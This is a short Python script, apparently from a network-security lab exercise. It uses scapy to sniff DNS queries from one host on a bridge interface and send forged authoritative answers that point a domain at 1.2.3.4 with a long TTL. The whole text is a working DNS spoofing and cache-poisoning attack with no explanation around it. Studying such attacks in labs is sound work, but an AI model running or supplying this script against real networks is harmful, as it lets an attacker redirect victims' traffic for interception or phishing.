 #!/usr/bin/env python3
from scapy.all import *
import sys
NS_NAME = "example.com"
def spoof_dns(pkt):
  if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode("utf-8")):
    print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
    ip = IP(dst=pkt[IP].src,src=pkt[IP].dst) # Create an IP object
    udp = UDP(dport=pkt[UDP].sport,sport=53) # Create a UPD object
    Anssec = DNSRR(rrname=pkt[DNS].qd.name,type='A',rdata='1.2.3.4',ttl=259200) # Create an aswer record
    dns = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd,aa=1,rd=0,qdcount=1,qr=1,ancount=1,an=Anssec) # Create a DNS object
    spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
    send(spoofpkt)
myFilter = "udp and (src host 10.9.0.53 and dst port 53)" # Set the filter
pkt=sniff(iface='br- cea7b7b92b99',filter=myFilter, prn=spoof_dns)